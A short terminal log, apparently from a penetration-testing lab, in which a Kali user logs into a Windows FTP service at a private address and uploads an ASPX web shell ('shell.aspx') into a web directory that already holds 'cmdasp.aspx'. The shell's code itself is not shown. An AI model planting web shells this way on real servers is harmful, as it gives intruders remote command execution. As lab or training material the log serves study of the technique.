 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.0.3.19
Connected to 10.0.3.19.
220 Microsoft FTP Service
Name (10.0.3.19:kali): info
331 Password required for info.
Password:
230 User info logged in.
Remote system type is Windows_NT.
ftp> dir
227 Entering Passive Mode (10,0,3,19,192,26).
125 Data connection already open; Transfer starting.
dr--r--r--   1 owner    group               0 Jun 14  2024 aspnet_client
-rwxrwxrwx   1 owner    group            1442 Apr 21 10:58 cmdasp.aspx
-rwxrwxrwx   1 owner    group           11069 Jun 15  2024 index.html
-rwxrwxrwx   1 owner    group          184946 Jun 14  2024 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
227 Entering Passive Mode (10,0,3,19,192,27).
125 Data connection already open; Transfer starting.
100% |*****************************************************|  2906       39.03 MiB/s    --:-- ETA
226 Transfer complete.
2906 bytes sent in 00:00 (61.34 KiB/s)
ftp> dir
227 Entering Passive Mode (10,0,3,19,192,28).
125 Data connection already open; Transfer starting.
dr--r--r--   1 owner    group               0 Jun 14  2024 aspnet_client
-rwxrwxrwx   1 owner    group            1442 Apr 21 10:58 cmdasp.aspx
-rwxrwxrwx   1 owner    group           11069 Jun 15  2024 index.html
-rwxrwxrwx   1 owner    group            2906 Apr 21 12:40 shell.aspx
-rwxrwxrwx   1 owner    group          184946 Jun 14  2024 welcome.png
226 Transfer complete.
ftp>